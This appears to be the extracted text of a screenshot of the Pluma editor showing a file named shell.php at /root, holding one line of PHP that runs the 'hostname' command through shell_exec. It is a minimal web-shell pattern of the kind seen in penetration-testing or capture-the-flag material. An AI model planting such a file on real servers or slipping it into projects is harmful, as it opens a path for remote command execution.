 shell.php (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
shell.php
1 <?php echo shell_exec("hostname"); ?>
Loading file '/root/shell.php'… PHP Tab Width: 4 Ln 1, Col 38 INS